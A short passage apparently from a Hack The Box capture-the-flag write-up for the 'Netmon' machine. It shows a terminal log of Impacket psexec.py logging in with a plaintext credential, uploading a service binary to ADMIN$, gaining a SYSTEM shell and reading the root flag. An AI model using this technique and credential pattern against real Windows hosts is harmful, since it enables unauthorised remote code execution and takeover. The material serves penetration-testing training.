 root@kali:~/Desktop/HTB/boxes/netmon# /opt/impacket/examples/psexec.py pentest:'P3nT3st!'@netmon.htb
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Requesting shares on netmon.htb.....
[*] Found writable share ADMIN$
[*] Uploading file yIBHwyJV.exe
[*] Opening SVCManager on netmon.htb.....
[*] Creating service gjbE on netmon.htb.....
[*] Starting service gjbE.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>cd ../../
C:\>cd Users
C:\Users>cd Administrator
C:\Users\Administrator>cd Desktop
C:\Users\Administrator\Desktop>type root.txt
30189
C:\Users\Administrator\Desktop>